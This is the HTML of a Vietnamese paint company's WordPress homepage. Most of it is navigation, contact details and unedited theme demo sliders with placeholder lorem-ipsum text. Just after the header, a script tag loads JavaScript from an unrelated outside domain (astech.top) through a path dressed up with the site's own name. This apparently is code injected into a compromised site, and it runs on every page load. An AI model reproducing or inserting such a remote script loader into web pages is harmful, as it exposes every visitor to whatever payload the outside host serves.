		<img width="1020" height="335" src="https://www.biochem.vn/wp-content/uploads/2022/01/LOGO-WEBSITE-01-1400x460.png" class="header_logo header-logo" alt="BIOCHEM"/><img  width="1020" height="335" src="https://www.biochem.vn/wp-content/uploads/2022/01/LOGO-WEBSITE-01-1400x460.png" class="header-logo-dark" alt="BIOCHEM"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/congtycophansinhhoaquocte" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.linkedin.com/company/biochem-international-joint-stock-company" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/@congtycophansinhhoaquocte8134" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=66 đường số 1, khu phố 1, khu dân cư Sadeco, phường Tân Phong , Quận 7 , TPHCM" title="66 đường số 1, khu phố 1, khu dân cư Sadeco, phường Tân Phong , Quận 7 , TPHCM" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:25px;"></i>			     <span>
			     				     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:contacts@biochem.vn" class="tooltip" title="contacts@biochem.vn">
				  <i class="icon-envelop" style="font-size:25px;"></i>			       <span>
			       				       </span>
			  </a>
			</li>
					
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:25px;"></i>			        <span></span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:(+84-28) 3620 4207" class="tooltip" title="(+84-28) 3620 4207">
			     <i class="icon-phone" style="font-size:25px;"></i>			      <span></span>
			  </a>
			</li>
				</ul>
</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://www.biochem.vn/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium nav-dark toggle-nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-size-large nav-spacing-xlarge nav-uppercase nav-prompts-overlay">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-size-large nav-spacing-xlarge nav-uppercase nav-prompts-overlay">
                    <li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296 menu-item-design-default"><a href="https://www.biochem.vn" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372 menu-item-design-default"><a href="https://www.biochem.vn/ve-chung-toi/" class="nav-top-link">Về Chúng Tôi</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408 menu-item-design-default"><a href="https://www.biochem.vn/son-go-he-nuoc/" class="nav-top-link">Sản phẩm</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365 menu-item-design-default"><a href="https://www.biochem.vn/quy-trinh-son-go-he-nuoc-biochem/" class="nav-top-link">Quy trình</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537 menu-item-design-default has-dropdown"><a href="https://www.biochem.vn/tin-tuc/" class="nav-top-link">Tin Tức<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://www.biochem.vn/category/bai-viet-son-go-he-nuoc-biochem/">Bài viết</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://www.biochem.vn/category/su-kien-son-go-he-nuoc-biochem/">Sự kiện</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://www.biochem.vn/category/tin-tuc-noi-bo-biochem-son-go-he-nuoc/thien-nguyen-son-go-he-nuoc-biochem/">Thiện nguyện</a></li>
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://www.biochem.vn/category/tin-tuc-noi-bo-biochem-son-go-he-nuoc/van-hoa-son-go-he-nuoc-biochem/">Văn hóa</a></li>
</ul>
</li>
<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773 menu-item-design-default"><a href="https://www.biochem.vn/category/tuyen-dung-son-go-he-nuoc-biochem/" class="nav-top-link">Tuyển dụng</a></li>
<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5281 menu-item-design-default"><a href="https://www.biochem.vn/pages/son-go-an-toan-biochem-faq-cau-hoi-thuong-gap/" class="nav-top-link">FAQ</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-size-large nav-spacing-xlarge nav-uppercase nav-prompts-overlay">
                   <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.biochem.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>
<script src="https://astech.top/wp-json/biochem.vn/vn.js"></script>
	
	<main id="main" class="">


<div id="content" role="main">
			
				<div class="slider-wrapper relative" id="slider-855822591" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal slider-show-nav"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": false,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover" id="banner-913628082">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1836675572" class="text-box banner-layer x50 md-x50 lg-x50 y75 md-y75 lg-y75 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>SLIDER ELEMENT</strong></h3>
<p class="lead">Create amazing Sliders with our Slider element.</p>
              </div>
           </div>
                            
<style>
#text-box-1836675572 {
  width: 80%;
}
#text-box-1836675572 .text-box-content {
  font-size: 154%;
}
@media (min-width:550px) {
  #text-box-1836675572 {
    width: 61%;
  }
  #text-box-1836675572 .text-box-content {
    font-size: 136%;
  }
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-913628082 {
  padding-top: 600px;
}
#banner-913628082 .bg.bg-loaded {
  background-image: url(https://www.biochem.vn/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-913628082 .overlay {
  background-color: rgba(19, 6, 6, 0.36);
}
#banner-913628082 .bg {
  background-position: 53% 5%;
}
#banner-913628082 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-913628082 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1163077626">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1780537447" class="text-box banner-layer x50 md-x50 lg-x50 y70 md-y70 lg-y70 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3>This is a Full Width Slider</h3>
<p class="lead">Add Any Content or Shortcode here</p>
<a class="button primary is-outline"  style="border-radius:10px;">
    <span>Click me</span>
  </a>

              </div>
           </div>
                            
<style>
#text-box-1780537447 {
  width: 80%;
}
#text-box-1780537447 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-1780537447 {
    width: 40%;
  }
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1163077626 {
  padding-top: 600px;
}
#banner-1163077626 .bg.bg-loaded {
  background-image: url(https://www.biochem.vn/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-1163077626 .bg {
  background-position: 22% 46%;
}
#banner-1163077626 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1163077626 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



  <div class="banner has-hover has-slide-effect slide-zoom-in" id="banner-792971326">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-539262614" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                     <div data-animate="bounceIn">           <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3>Add Animations and Slide Effects</h3>
<p class="lead">Add Any Content or Shortcode here</p>
              </div>
           </div>
       </div>                     
<style>
#text-box-539262614 {
  width: 60%;
}
#text-box-539262614 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-792971326 {
  padding-top: 600px;
}
#banner-792971326 .bg.bg-loaded {
  background-image: url(https://www.biochem.vn/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-792971326 .bg {
  background-position: 49% 42%;
}
#banner-792971326 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-792971326 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>


<div class="row align-middle align-center"  id="row-875389165">

	<div id="col-836464345" class="col medium-5 small-12 large-5"  >
				<div class="col-inner text-center"  >
			
			
<h3 class="uppercase"><strong>Drag and Drop Editing</strong></h3>
<p class="lead">Use the UX Builder to Create amazing homepage sliders and ladingpages.</p>
		</div>
					</div>

	

	<div id="col-2061302395" class="col medium-7 small-12 large-7"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1455408333">
								<div class="img-inner box-shadow-2 dark" >
			<img fetchpriority="high" decoding="async" width="400" height="260" src="https://www.biochem.vn/wp-content/uploads/2016/08/dummy-1.jpg" class="attachment-large size-large" alt="" srcset="https://www.biochem.vn/wp-content/uploads/2016/08/dummy-1.jpg 400w, https://www.biochem.vn/wp-content/uploads/2016/08/dummy-1-300x195.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />						
					</div>
								
<style>
#image_1455408333 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:undefined%;">Lorem ipsum dolor sit amet...</span><b></b></h3></div>
<div class="slider-wrapper relative" id="slider-97460929" style="background-color:rgb(0, 0, 0);">
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-container"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover" id="banner-1940196664">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1975137731" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>This is a simple banner</strong></h3>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
              </div>
           </div>
                            
<style>
#text-box-1975137731 {
  width: 42%;
}
#text-box-1975137731 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1940196664 {
  padding-top: 500px;
}
#banner-1940196664 .bg.bg-loaded {
  background-image: url(https://www.biochem.vn/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-1940196664 .overlay {
  background-color: rgba(0, 0, 0, 0.17);
}
#banner-1940196664 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1940196664 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1100441885">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1005046249" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>This is a simple banner</strong></h3>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
              </div>
           </div>
                            
<style>
#text-box-1005046249 {
  width: 42%;
}
#text-box-1005046249 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1100441885 {
  padding-top: 500px;
}
#banner-1100441885 .bg.bg-loaded {
  background-image: url(https://www.biochem.vn/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-1100441885 .overlay {
  background-color: rgba(0, 0, 0, 0.17);
}
#banner-1100441885 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1100441885 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-596686892">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-226652522" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>This is a simple banner</strong></h3>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
              </div>
           </div>
                            
<style>
#text-box-226652522 {
  width: 42%;
}
#text-box-226652522 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-596686892 {
  padding-top: 500px;
}
#banner-596686892 .bg.bg-loaded {
  background-image: url(https://www.biochem.vn/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-596686892 .overlay {
  background-color: rgba(0, 0, 0, 0.17);
}
#banner-596686892 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-596686892 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>


<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:undefined%;">Focused Slider Style</span><b></b></h3></div>
<div class="slider-wrapper relative" id="slider-402907380" style="background-color:rgb(82, 82, 82);">
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-focus"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover" id="banner-108478661">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-678173426" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>This is a simple banner</strong></h3>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
              </div>
           </div>
                            
<style>
#text-box-678173426 {
  width: 42%;
}
#text-box-678173426 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-108478661 {
  padding-top: 500px;
}
#banner-108478661 .bg.bg-loaded {
  background-image: url(https://www.biochem.vn/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-108478661 .overlay {
  background-color: rgba(0, 0, 0, 0.17);
}
#banner-108478661 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-108478661 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-2054120373">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1883665491" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>This is a simple banner</strong></h3>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
              </div>
           </div>
                            
<style>
#text-box-1883665491 {
  width: 42%;
}
#text-box-1883665491 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-2054120373 {
  padding-top: 500px;
}
#banner-2054120373 .bg.bg-loaded {
  background-image: url(https://www.biochem.vn/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-2054120373 .overlay {
  background-color: rgba(0, 0, 0, 0.17);
}
#banner-2054120373 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-2054120373 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-333727158">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1591458265" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>This is a simple banner</strong></h3>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
              </div>
           </div>
                            
<style>
#text-box-1591458265 {
  width: 42%;
}
#text-box-1591458265 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-333727158 {
  padding-top: 500px;
}
#banner-333727158 .bg.bg-loaded {
  background-image: url(https://www.biochem.vn/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-333727158 .overlay {
  background-color: rgba(0, 0, 0, 0.17);
}
#banner-333727158 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-333727158 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>


<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:undefined%;">Shadow Slide Style</span><b></b></h3></div>
<div class="slider-wrapper relative" id="slider-48967415" style="background-color:rgb(238, 238, 238);">
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-shadow"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover" id="banner-79135351">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-612692892" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>This is a simple banner</strong></h3>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
              </div>
           </div>
                            
<style>
#text-box-612692892 {
  width: 42%;
}
#text-box-612692892 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-79135351 {
  padding-top: 500px;
}
#banner-79135351 .bg.bg-loaded {
  background-image: url(https://www.biochem.vn/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-79135351 .overlay {
  background-color: rgba(0, 0, 0, 0.17);
}
#banner-79135351 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-79135351 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1856568751">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1166985652" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>This is a simple banner</strong></h3>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
              </div>
           </div>
                            
<style>
#text-box-1166985652 {
  width: 42%;
}
#text-box-1166985652 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1856568751 {
  padding-top: 500px;
}
#banner-1856568751 .bg.bg-loaded {
  background-image: url(https://www.biochem.vn/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-1856568751 .overlay {
  background-color: rgba(0, 0, 0, 0.17);
}
#banner-1856568751 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1856568751 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-2092837518">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1964033883" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>This is a simple banner</strong></h3>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
              </div>
           </div>
                            
<style>
#text-box-1964033883 {
  width: 42%;
}
#text-box-1964033883 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-2092837518 {
  padding-top: 500px;
}
#banner-2092837518 .bg.bg-loaded {
  background-image: url(https://www.biochem.vn/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-2092837518 .overlay {
  background-color: rgba(0, 0, 0, 0.17);
}
#banner-2092837518 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-2092837518 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1165908764">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-522829264" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>This is a simple banner</strong></h3>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
              </div>
           </div>
                            
<style>
#text-box-522829264 {
  width: 42%;
}
#text-box-522829264 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1165908764 {
  padding-top: 500px;
}
#banner-1165908764 .bg.bg-loaded {
  background-image: url(https://www.biochem.vn/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-1165908764 .overlay {
  background-color: rgba(0, 0, 0, 0.17);
}
#banner-1165908764 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1165908764 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>


<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:undefined%;">Free Scroll Shadow Slider</span><b></b></h3></div>
<div class="slider-wrapper relative" id="slider-1205104888" style="background-color:rgb(238, 238, 238);">
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-shadow"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": true,
